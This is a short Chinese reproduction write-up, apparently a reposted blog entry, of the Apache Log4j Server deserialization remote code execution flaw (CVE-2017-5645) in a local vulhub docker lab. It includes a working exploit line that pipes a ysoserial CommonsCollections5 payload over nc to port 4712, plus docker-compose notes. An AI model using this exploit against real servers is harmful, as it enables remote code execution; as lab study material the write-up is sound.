声明

好好学习,天天向上

漏洞描述

Apache Log4j是一个用于Java的日志记录库,其支持启动远程日志服务器。Apache Log4j 2.8.2之前的2.x版本中存在安全漏洞。攻击者可利用该漏洞执行任意代码。

影响范围

Apache Log4j 2.8.2之 前的2.x版本

复现过程

这里使用2.8.1版本

使用vulhub

/app/vulhub-master/log4j/CVE-2017-5645

使用docker启动

docker-compose build

docker-compose up -d

环境启动后,访问

http://192.168.239.129:4712



使用yso

java -jar ysoserial-master-30099844c6-1.jar CommonsCollections5 "touch /tmp/cve-2017-5645" | nc 192.168.239.129 4712

关闭镜像(每次用完后关闭)

docker-compose down

docker-compose常用命令

拉镜像(进入到vulhub某个具体目录后)

docker-compose build

docker-compose up -d

镜像查询(查到的第一列就是ID值)

docker ps -a

进入指定镜像里面(根据上一条查出的ID进入)

docker exec -it ID /bin/bash

关闭镜像(每次用完后关闭)

docker-compose down

最后

以上就是狂野枕头最近收集整理的关于Apache Log4j Server 反序列化命令执行漏洞(CVE-2017-5645)的全部内容,更多相关Apache内容请搜索靠谱客的其他文章。

本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。

发表评论 取消回复